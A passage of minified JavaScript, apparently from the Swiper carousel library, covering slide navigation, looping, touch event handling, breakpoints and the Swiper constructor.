s,a=e.clickedIndex;if(t.loop){if(e.animating)return;s=parseInt((0,i.A)(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-r/2||a>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),a=n.children(`.${t.slideClass}[data-swiper-slide-index="${s}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),(0,o.dY)((()=>{e.slideTo(a)}))):e.slideTo(a):a>e.slides.length-r?(e.loopFix(),a=n.children(`.${t.slideClass}[data-swiper-slide-index="${s}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),(0,o.dY)((()=>{e.slideTo(a)}))):e.slideTo(a)}else e.slideTo(a)}var W={slideTo:B,slideToLoop:z,slideNext:F,slidePrev:V,slideReset:U,slideToClosest:H,slideToClickedSlide:q};function G(){const e=this,t=(0,r.YE)(),{params:n,$wrapperEl:o}=e,s=o.children().length>0?(0,i.A)(o.children()[0].parentNode):o;s.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let a=s.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-a.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let r=0;r<e;r+=1){const e=(0,i.A)(t.createElement("div")).addClass(`${n.slideClass} ${n.slideBlankClass}`);s.append(e)}a=s.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>a.length&&e.params.loopedSlidesLimit&&(e.loopedSlides=a.length);const l=[],c=[];a.each(((e,t)=>{const n=(0,i.A)(e);n.attr("data-swiper-slide-index",t)}));for(let r=0;r<e.loopedSlides;r+=1){const e=r-Math.floor(r/a.length)*a.length;c.push(a.eq(e)[0]),l.unshift(a.eq(a.length-e-1)[0])}for(let r=0;r<c.length;r+=1)s.append((0,i.A)(c[r].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let r=l.length-1;r>=0;r-=1)s.prepend((0,i.A)(l[r].cloneNode(!0)).addClass(n.slideDuplicateClass))}function Y(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:i,allowSlideNext:o,snapGrid:s,rtlTranslate:a}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-s[t],u=c-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;const i=e.slideTo(l,0,!1,!0);i&&0!==u&&e.setTranslate((a?-e.translate:e.translate)-u)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;const i=e.slideTo(l,0,!1,!0);i&&0!==u&&e.setTranslate((a?-e.translate:e.translate)-u)}e.allowSlidePrev=i,e.allowSlideNext=o,e.emit("loopFix")}function X(){const e=this,{$wrapperEl:t,params:n,slides:r}=e;t.children(`.${n.slideClass}.${n.slideDuplicateClass},.${n.slideClass}.${n.slideBlankClass}`).remove(),r.removeAttr("data-swiper-slide-index")}var K={loopCreate:G,loopFix:Y,loopDestroy:X};function J(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;n.style.cursor="move",n.style.cursor=e?"grabbing":"grab"}function Z(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}var Q={setGrabCursor:J,unsetGrabCursor:Z};function ee(e,t=this){function n(t){if(!t||t===(0,r.YE)()||t===(0,r.zk)())return null;t.assignedSlot&&(t=t.assignedSlot);const i=t.closest(e);return i||t.getRootNode?i||n(t.getRootNode().host):null}return n(t)}function te(e){const t=this,n=(0,r.YE)(),s=(0,r.zk)(),a=t.touchEventsData,{params:l,touches:c,enabled:u}=t;if(!u)return;if(t.animating&&l.preventInteractionOnTransition)return;!t.animating&&l.cssMode&&l.loop&&t.loopFix();let f=e;f.originalEvent&&(f=f.originalEvent);let d=(0,i.A)(f.target);if("wrapper"===l.touchEventsTarget&&!d.closest(t.wrapperEl).length)return;if(a.isTouchEvent="touchstart"===f.type,!a.isTouchEvent&&"which"in f&&3===f.which)return;if(!a.isTouchEvent&&"button"in f&&f.button>0)return;if(a.isTouched&&a.isMoved)return;const p=!!l.noSwipingClass&&""!==l.noSwipingClass,h=e.composedPath?e.composedPath():e.path;p&&f.target&&f.target.shadowRoot&&h&&(d=(0,i.A)(h[0]));const v=l.noSwipingSelector?l.noSwipingSelector:`.${l.noSwipingClass}`,g=!(!f.target||!f.target.shadowRoot);if(l.noSwiping&&(g?ee(v,d[0]):d.closest(v)[0]))return void(t.allowClick=!0);if(l.swipeHandler&&!d.closest(l.swipeHandler)[0])return;c.currentX="touchstart"===f.type?f.targetTouches[0].pageX:f.pageX,c.currentY="touchstart"===f.type?f.targetTouches[0].pageY:f.pageY;const m=c.currentX,y=c.currentY,b=l.edgeSwipeDetection||l.iOSEdgeSwipeDetection,w=l.edgeSwipeThreshold||l.iOSEdgeSwipeThreshold;if(b&&(m<=w||m>=s.innerWidth-w)){if("prevent"!==b)return;e.preventDefault()}if(Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),c.startX=m,c.startY=y,a.touchStartTime=(0,o.tB)(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,l.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==f.type){let e=!0;d.is(a.focusableElements)&&(e=!1,"SELECT"===d[0].nodeName&&(a.isTouched=!1)),n.activeElement&&(0,i.A)(n.activeElement).is(a.focusableElements)&&n.activeElement!==d[0]&&n.activeElement.blur();const r=e&&t.allowTouchMove&&l.touchStartPreventDefault;!l.touchStartForcePreventDefault&&!r||d[0].isContentEditable||f.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!l.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",f)}function ne(e){const t=(0,r.YE)(),n=this,s=n.touchEventsData,{params:a,touches:l,rtlTranslate:c,enabled:u}=n;if(!u)return;let f=e;if(f.originalEvent&&(f=f.originalEvent),!s.isTouched)return void(s.startMoving&&s.isScrolling&&n.emit("touchMoveOpposite",f));if(s.isTouchEvent&&"touchmove"!==f.type)return;const d="touchmove"===f.type&&f.targetTouches&&(f.targetTouches[0]||f.changedTouches[0]),p="touchmove"===f.type?d.pageX:f.pageX,h="touchmove"===f.type?d.pageY:f.pageY;if(f.preventedByNestedSwiper)return l.startX=p,void(l.startY=h);if(!n.allowTouchMove)return(0,i.A)(f.target).is(s.focusableElements)||(n.allowClick=!1),void(s.isTouched&&(Object.assign(l,{startX:p,startY:h,currentX:p,currentY:h}),s.touchStartTime=(0,o.tB)()));if(s.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(n.isVertical()){if(h<l.startY&&n.translate<=n.maxTranslate()||h>l.startY&&n.translate>=n.minTranslate())return s.isTouched=!1,void(s.isMoved=!1)}else if(p<l.startX&&n.translate<=n.maxTranslate()||p>l.startX&&n.translate>=n.minTranslate())return;if(s.isTouchEvent&&t.activeElement&&f.target===t.activeElement&&(0,i.A)(f.target).is(s.focusableElements))return s.isMoved=!0,void(n.allowClick=!1);if(s.allowTouchCallbacks&&n.emit("touchMove",f),f.targetTouches&&f.targetTouches.length>1)return;l.currentX=p,l.currentY=h;const v=l.currentX-l.startX,g=l.currentY-l.startY;if(n.params.threshold&&Math.sqrt(v**2+g**2)<n.params.threshold)return;if("undefined"===typeof s.isScrolling){let e;n.isHorizontal()&&l.currentY===l.startY||n.isVertical()&&l.currentX===l.startX?s.isScrolling=!1:v*v+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(v))/Math.PI,s.isScrolling=n.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(s.isScrolling&&n.emit("touchMoveOpposite",f),"undefined"===typeof s.startMoving&&(l.currentX===l.startX&&l.currentY===l.startY||(s.startMoving=!0)),s.isScrolling)return void(s.isTouched=!1);if(!s.startMoving)return;n.allowClick=!1,!a.cssMode&&f.cancelable&&f.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&f.stopPropagation(),s.isMoved||(a.loop&&!a.cssMode&&n.loopFix(),s.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),s.allowMomentumBounce=!1,!a.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",f)),n.emit("sliderMove",f),s.isMoved=!0;let m=n.isHorizontal()?v:g;l.diff=m,m*=a.touchRatio,c&&(m=-m),n.swipeDirection=m>0?"prev":"next",s.currentTranslate=m+s.startTranslate;let y=!0,b=a.resistanceRatio;if(a.touchReleaseOnEdges&&(b=0),m>0&&s.currentTranslate>n.minTranslate()?(y=!1,a.resistance&&(s.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+s.startTranslate+m)**b)):m<0&&s.currentTranslate<n.maxTranslate()&&(y=!1,a.resistance&&(s.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-s.startTranslate-m)**b)),y&&(f.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),n.allowSlidePrev||n.allowSlideNext||(s.currentTranslate=s.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||s.allowThresholdMove))return void(s.currentTranslate=s.startTranslate);if(!s.allowThresholdMove)return s.allowThresholdMove=!0,l.startX=l.currentX,l.startY=l.currentY,s.currentTranslate=s.startTranslate,void(l.diff=n.isHorizontal()?l.currentX-l.startX:l.currentY-l.startY)}a.followFinger&&!a.cssMode&&((a.freeMode&&a.freeMode.enabled&&n.freeMode||a.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&a.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(s.currentTranslate),n.setTranslate(s.currentTranslate))}function re(e){const t=this,n=t.touchEventsData,{params:r,touches:i,rtlTranslate:s,slidesGrid:a,enabled:l}=t;if(!l)return;let c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=(0,o.tB)(),f=u-n.touchStartTime;if(t.allowClick){const e=c.path||c.composedPath&&c.composedPath();t.updateClickedSlide(e&&e[0]||c.target),t.emit("tap click",c),f<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)}if(n.lastClickTime=(0,o.tB)(),(0,o.dY)((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===i.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let d;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,d=r.followFinger?s?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(t.params.freeMode&&r.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:d});let p=0,h=t.slidesSizesGrid[0];for(let o=0;o<a.length;o+=o<r.slidesPerGroupSkip?1:r.slidesPerGroup){const e=o<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;"undefined"!==typeof a[o+e]?d>=a[o]&&d<a[o+e]&&(p=o,h=a[o+e]-a[o]):d>=a[o]&&(p=o,h=a[a.length-1]-a[a.length-2])}let v=null,g=null;r.rewind&&(t.isBeginning?g=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(v=0));const m=(d-a[p])/h,y=p<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(f>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(m>=r.longSwipesRatio?t.slideTo(r.rewind&&t.isEnd?v:p+y):t.slideTo(p)),"prev"===t.swipeDirection&&(m>1-r.longSwipesRatio?t.slideTo(p+y):null!==g&&m<0&&Math.abs(m)>r.longSwipesRatio?t.slideTo(g):t.slideTo(p))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);const e=t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl);e?c.target===t.navigation.nextEl?t.slideTo(p+y):t.slideTo(p):("next"===t.swipeDirection&&t.slideTo(null!==v?v:p+y),"prev"===t.swipeDirection&&t.slideTo(null!==g?g:p))}}function ie(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:i,snapGrid:o}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&o!==e.snapGrid&&e.checkOverflow()}function oe(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function se(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:r}=e;if(!r)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const o=e.maxTranslate()-e.minTranslate();i=0===o?0:(e.translate-e.minTranslate())/o,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let ae=!1;function le(){}const ce=(e,t)=>{const n=(0,r.YE)(),{params:i,touchEvents:o,el:s,wrapperEl:a,device:l,support:c}=e,u=!!i.nested,f="on"===t?"addEventListener":"removeEventListener",d=t;if(c.touch){const t=!("touchstart"!==o.start||!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};s[f](o.start,e.onTouchStart,t),s[f](o.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:u}:u),s[f](o.end,e.onTouchEnd,t),o.cancel&&s[f](o.cancel,e.onTouchEnd,t)}else s[f](o.start,e.onTouchStart,!1),n[f](o.move,e.onTouchMove,u),n[f](o.end,e.onTouchEnd,!1);(i.preventClicks||i.preventClicksPropagation)&&s[f]("click",e.onClick,!0),i.cssMode&&a[f]("scroll",e.onScroll),i.updateOnWindowResize?e[d](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",ie,!0):e[d]("observerUpdate",ie,!0)};function ue(){const e=this,t=(0,r.YE)(),{params:n,support:i}=e;e.onTouchStart=te.bind(e),e.onTouchMove=ne.bind(e),e.onTouchEnd=re.bind(e),n.cssMode&&(e.onScroll=se.bind(e)),e.onClick=oe.bind(e),i.touch&&!ae&&(t.addEventListener("touchstart",le),ae=!0),ce(e,"on")}function fe(){const e=this;ce(e,"off")}var de={attachEvents:ue,detachEvents:fe};const pe=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;function he(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:i,$el:s}=e,a=i.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const l=e.getBreakpoint(a,e.params.breakpointsBase,e.el);if(!l||e.currentBreakpoint===l)return;const c=l in a?a[l]:void 0,u=c||e.originalParams,f=pe(e,i),d=pe(e,u),p=i.enabled;f&&!d?(s.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!f&&d&&(s.addClass(`${i.containerModifierClass}grid`),(u.grid.fill&&"column"===u.grid.fill||!u.grid.fill&&"column"===i.grid.fill)&&s.addClass(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach((t=>{const n=i[t]&&i[t].enabled,r=u[t]&&u[t].enabled;n&&!r&&e[t].disable(),!n&&r&&e[t].enable()}));const h=u.direction&&u.direction!==i.direction,v=i.loop&&(u.slidesPerView!==i.slidesPerView||h);h&&n&&e.changeDirection(),(0,o.X$)(e.params,u);const g=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!g?e.disable():!p&&g&&e.enable(),e.currentBreakpoint=l,e.emit("_beforeBreakpoint",u),v&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",u)}function ve(e,t="window",n){if(!e||"container"===t&&!n)return;let i=!1;const o=(0,r.zk)(),s="window"===t?o.innerHeight:n.clientHeight,a=Object.keys(e).map((e=>{if("string"===typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1)),n=s*t;return{value:n,point:e}}return{value:e,point:e}}));a.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let r=0;r<a.length;r+=1){const{point:e,value:s}=a[r];"window"===t?o.matchMedia(`(min-width: ${s}px)`).matches&&(i=e):s<=n.clientWidth&&(i=e)}return i||"max"}var ge={setBreakpoint:he,getBreakpoint:ve};function me(e,t){const n=[];return e.forEach((e=>{"object"===typeof e?Object.keys(e).forEach((r=>{e[r]&&n.push(t+r)})):"string"===typeof e&&n.push(t+e)})),n}function ye(){const e=this,{classNames:t,params:n,rtl:r,$el:i,device:o,support:s}=e,a=me(["initialized",n.direction,{"pointer-events":!s.touch},{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:r},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:o.android},{ios:o.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...a),i.addClass([...t].join(" ")),e.emitContainerClasses()}function be(){const e=this,{$el:t,classNames:n}=e;t.removeClass(n.join(" ")),e.emitContainerClasses()}var we={addClasses:ye,removeClasses:be};function _e(e,t,n,o,s,a){const l=(0,r.zk)();let c;function u(){a&&a()}const f=(0,i.A)(e).parent("picture")[0];f||e.complete&&s?u():t?(c=new l.Image,c.onload=u,c.onerror=u,o&&(c.sizes=o),n&&(c.srcset=n),t&&(c.src=t)):u()}function xe(){const e=this;function t(){"undefined"!==typeof e&&null!==e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}var Se={loadImage:_e,preloadImages:xe};function Ce(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:r}=n;if(r){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*r;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}var Ee={checkOverflow:Ce},Te={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function ke(e,t){return function(n={}){const r=Object.keys(n)[0],i=n[r];"object"===typeof i&&null!==i?(["navigation","pagination","scrollbar"].indexOf(r)>=0&&!0===e[r]&&(e[r]={auto:!0}),r in e&&"enabled"in i?(!0===e[r]&&(e[r]={enabled:!0}),"object"!==typeof e[r]||"enabled"in e[r]||(e[r].enabled=!0),e[r]||(e[r]={enabled:!1}),(0,o.X$)(t,n)):(0,o.X$)(t,n)):(0,o.X$)(t,n)}}const Ae={eventsEmitter:m,update:k,translate:R,transition:D,slide:W,loop:K,grabCursor:Q,events:de,breakpoints:ge,checkOverflow:Ee,classes:we,images:Se},Oe={};class Le{constructor(...e){let t,n;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?n=e[0]:[t,n]=e,n||(n={}),n=(0,o.X$)({},n),t&&!n.el&&(n.el=t),n.el&&(0,i.A)(n.el).length>1){const e=[];return(0,i.A)(n.el).each((t=>{const r=(0,o.X$)({},n,{el:t});e.push(new Le(r))})),e}const r=this;r.__swiper__=!0,r.support=u(),r.device=d({userAgent:n.userAgent}),r.browser=h(),r.eventsListeners={},r.eventsAnyListeners=[],r.modules=[...r.__modules__],n.modules&&Array.isArray(n.modules)&&r.modules.push(...n.modules);const s={};r.modules.forEach((e=>{e({swiper:r,extendParams:ke(n,s),on:r.on.bind(r),once:r.once.bind(r),off:r.off.bind(r),emit:r.emit.bind(r)})}));const a=(0,o.X$)({},Te,s);return r.params=(0,o.X$)({},a,Oe,n),r.originalParams=(0,o.X$)({},r.params),r.passedParams=(0,o.X$)({},n),r.params&&r.params.on&&Object.keys(r.params.on).forEach((e=>{r.on(e,r.params.on[e])})),r.params&&r.params.onAny&&r.onAny(r.params.onAny),r.$=i.A,Object.assign(r,{enabled:r.params.enabled,el:t,classNames:[],slides:(0,i.A)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===r.params.direction},isVertical(){return"vertical"===r.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},r.support.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:r.params.focusableElements,lastClickTime:(0,o.tB)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.emit("_swiper"),r.params.init&&r.init(),r}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const r=n.minTranslate(),i=n.maxTranslate(),o=(i-r)*e+r;n.translateTo(o,"undefined"===typeof t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((n=>{const r=e.getSlideClasses(n);t.push({slideEl:n,classNames:r}),e.emit("_slideClass",n,r)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const n=this,{params:r,slides:i,slidesGrid:o,slidesSizesGrid:s,size:a,activeIndex:l}=n;let c=1;if(r.centeredSlides){let e,t=i[l].swiperSlideSize;for(let n=l+1;n<i.length;n+=1)i[n]&&!e&&(t+=i[n].swiperSlideSize,c+=1,t>a&&(e=!0));for(let n=l-1;n>=0;n-=1)i[n]&&!e&&(t+=i[n].swiperSlideSize,c+=1,t>a&&(e=!0))}else if("current"===e)for(let u=l+1;u<i.length;u+=1){const e=t?o[u]+s[u]-o[l]<a:o[u]-o[l]<a;e&&(c+=1)}else for(let u=l-1;u>=0;u-=1){const e=o[l]-o[u]<a;e&&(c+=1)}return c}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let i;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(r(),e.params.autoHeight&&e.updateAutoHeight()):(i=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),i||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const n=(0,i.A)(e||t.params.el);if(e=n[0],!e)return!1;e.swiper=t;const o=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`,s=()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=(0,i.A)(e.shadowRoot.querySelector(o()));return t.children=e=>n.children(e),t}return n.children?n.children(o()):(0,i.A)(n).children(o())};let a=s();if(0===a.length&&t.params.createElements){const e=(0,r.YE)(),o=e.createElement("div");a=(0,i.A)(o),o.className=t.params.wrapperClass,n.append(o),n.children(`.${t.params.slideClass}`).each((e=>{a.append(e)}))}return Object.assign(t,{$el:n,el:e,$wrapperEl:a,wrapperEl:a[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===a.css("display")}),!0}init(e){const t=this;if(t.initialized)return t;const 